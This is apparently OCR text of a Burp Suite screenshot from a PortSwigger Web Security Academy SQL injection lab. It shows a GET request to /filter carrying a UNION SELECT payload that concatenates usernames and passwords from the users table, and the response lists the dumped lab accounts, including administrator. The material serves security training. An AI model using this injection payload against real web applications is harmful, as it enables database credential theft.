 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'%20union%20select%201%2c%20username%20%7c%7c%20'-'%20%7c%7c%20password%20fro
m%20users--%20HTTP/2 HTTP/2
2 Host: 0a110047039a904a841f054100fb0094.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.88 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets
Toys & Games
carlos-v221f705843ptsvtptfu View details
wiener-pzmx5lg2kec68wfto1ai View details
High-End Gift Wrapping View details
Couple's Umbrella View details
Conversation Controlling Lemon View details
administrator-odk1g90lrb6mgbix8cfc View details
Snow Delivered To Your Door View details